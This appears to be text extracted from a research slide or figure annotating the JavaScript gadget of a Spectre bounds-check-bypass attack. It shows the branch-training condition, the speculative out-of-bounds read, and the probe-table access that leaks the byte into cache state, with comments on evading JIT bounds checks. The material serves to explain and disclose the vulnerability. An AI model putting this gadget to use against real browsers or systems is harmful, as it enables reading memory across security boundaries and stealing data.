 JIT thinks this check ensures index < length, so it omits bounds
check in next line. Separate code evicts length for attack passes
index will be in-bounds on training passes,
and out-of-bounds on attack passes
Do the out-of-bounds read on attack passes!
if (index < simpleByteArray.length) {
index = simpleByteArray[index | 0];
index = (((index * TABLE1_STRIDE)|0) & (TABLE1_BYTES-1))|0;
localJunk ^= probeTable[index|0]|0;
}
“|0” is a JS optimizer trick
(makes result an integer)
4096 bytes = memory page size
Keeps the JIT from adding unwanted
bounds checks on the next line
Need to use the result so the
operations aren’t optimized away
Leak out-of-bounds read result into cache state!